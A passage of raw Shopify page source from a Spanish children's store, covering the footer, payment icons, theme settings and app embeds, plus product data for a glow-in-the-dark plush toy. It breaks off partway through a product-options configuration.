                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Mano de Santa</a></small>
        
          <small class="copyright__content">Right & Infinity</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Información de contacto</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://manodesantaoficial.es';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Añadir al Carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script>
  <div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_555PIciC0qC4lE7nYVrpaY29"
  
></div>


</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/76860_1767159570.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  
    _BISConfig.product = {"id":8775941882188,"title":"Compañero de sueños Alice (Brilla en la oscuridad)","handle":"companero-de-suenos-alice-brilla-en-la-oscuridad","description":"\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eElaborado con materiales seguros y amorosos, Joe es el compañero perfecto para abrazar durante la noche. Su tejido suave brinda calidez y seguridad, convirtiendo la rutina de dormir en un momento especial para tu pequeño. Haz que cada noche sea mágica con Joe, el dragón que ilumina los sueños. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada: Desde 0+m\u003c\/li\u003e\n\u003cli\u003eComposición: \u003cmeta charset=\"UTF-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e100% poliéster - La parte posterior del parche en el ojo : 80% poliéster\/20% algodón - dentro de la oreja: 100% algodón\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eDimesiones: \u003cspan data-mce-fragment=\"1\"\u003e19 x 10,5 x 30 cm\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-12-29T12:26:08+01:00","created_at":"2023-11-28T00:43:05+01:00","vendor":"LiLLIPUTIENS","type":"Juguetes","tags":["40","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 6 meses y más","doll","Editar","Juego Sensorial","Juguete blandito","LiLLIPUTIENS"],"price":2695,"price_min":2695,"price_max":2695,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":47395768402252,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Compañero de sueños Alice (Brilla en la oscuridad)","public_title":null,"options":["Default Title"],"price":2695,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5414834834499","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404","\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405","\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407"],"featured_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404","options":["Title"],"media":[{"alt":"Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial","id":44824108138828,"position":1,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-64958.jpg?v=1747828404","width":810},{"alt":"Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial","id":44824103518540,"position":2,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-58788.jpg?v=1747828405","width":810},{"alt":"Compañero de sueños Alice (Brilla en la oscuridad) - manodesantaoficial","id":44824107483468,"position":3,"preview_image":{"aspect_ratio":1.08,"height":750,"width":810,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407"},"aspect_ratio":1.08,"height":750,"media_type":"image","src":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/companero-de-suenos-alice-brilla-en-la-oscuridad-manodesantaoficial-66351.jpg?v=1747828407","width":810}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"UTF-8\"\u003e\u003cmeta charset=\"UTF-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e¡Dale a tu pequeño los sueños más mágicos junto a Alice, el amiguito que brilla la noche! Este adorable peluche de apego con forma de zorrito no solo es extra suave, sino que su pijama luminiscente transforma la hora de dormir en un espectáculo encantador. ¡Buenas noches y dulces sueños garantizados!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eElaborado con materiales seguros y amorosos, Joe es el compañero perfecto para abrazar durante la noche. Su tejido suave brinda calidez y seguridad, convirtiendo la rutina de dormir en un momento especial para tu pequeño. Haz que cada noche sea mágica con Joe, el dragón que ilumina los sueños. \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eEdad recomendada: Desde 0+m\u003c\/li\u003e\n\u003cli\u003eComposición: \u003cmeta charset=\"UTF-8\"\u003e \u003cspan data-mce-fragment=\"1\"\u003e100% poliéster - La parte posterior del parche en el ojo : 80% poliéster\/20% algodón - dentro de la oreja: 100% algodón\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003eDimesiones: \u003cspan data-mce-fragment=\"1\"\u003e19 x 10,5 x 30 cm\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"};

    
      _BISConfig.product.variants[0]['oos'] = false;
    
  

  
</script>

<script id="preorders-helper-embedded">
  
  

  var LiquidPreOrdersConfig = LiquidPreOrdersConfig || {};
  LiquidPreOrdersConfig.product_id = 8775941882188;
  LiquidPreOrdersConfig.product_tags = ["40","Desde 0 meses","Desde 12 meses y más","Desde 18 meses y más","Desde 2 años","Desde 6 meses y más","doll","Editar","Juego Sensorial","Juguete blandito","LiLLIPUTIENS"];
  LiquidPreOrdersConfig.variants = {"47395768402252": {
      "selling_plan_ids": [],
      "inventory_policy": "deny",
      "oos": false
    }};
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AR3JjZDY4emxKYnFYS__3720565183479497137" class="shopify-block shopify-app-block"><script>
  window.GPOConfigs = window.GPOConfigs || {};
  window.GPOConfigs.appEmbed = true;
  window.GPOConfigs.appUrl = 'https://option.globo.io';
  window.GPOConfigs.assetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.embedAssetUrl = 'https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/';
  window.GPOConfigs.fileUrl = 'https://manodesantaoficial.es/cdn/shop/files/';
  window.GPOConfigs.shopifyRoot = Shopify?.routes?.root ?? Shopify?.routes?.root_url ?? '/';
  window.GPOConfigs.curCountryCode = "ES";
  window.GPOConfigs.optionIds = "";
  window.GPOConfigs.options = [];window.GPOConfigs.options[1021677] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Talla del chaleco","label_on_cart":"Talla chaleco","option_values":[{"id":0,"value":"Talla S (11- 19 kilos)","helptext":""},{"id":1,"value":"Talla M ( 19-30 kilos)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100},{"id":"checkbox-2","type":"checkbox","label":"Talla de las zapatillas antideslizantes","label_on_cart":"Talla Zapatillas antideslizantes","option_values":[{"id":0,"value":"INF (18-20)","helptext":""},{"id":1,"value":"XS (21-23)","helptext":""},{"id":2,"value":"S (24-26)","helptext":""},{"id":3,"value":"M (27-29)","helptext":""},{"id":4,"value":"L (30-32)","helptext":""}],"required":true,"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"horizontal","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[14826559603020,14826569072972,14826565566796]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":1,"published_scope":"web,pos","countries":{"type":"include","enable":false,"countries":[]}};window.GPOConfigs.options[1133400] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14958374322508,14971013693772,14962911838540,14961226809676,14954411491660,15029942616396,14954914677068],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133410] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Azul"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":1,"value":"Naranja","helptext":""},{"id":2,"value":"Mostaza","helptext":""},{"id":3,"value":"Azul","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960609329484,14971059765580,14962952536396,14961268687180,14954422534476,15029941109068,14955955945804],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1133415] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Mostaza","helptext":""},{"id":4,"value":"Azul claro","helptext":""},{"id":5,"value":"Gris Hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15033833554252,15035623473484,15033821200716,15033795772748],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1156007] = 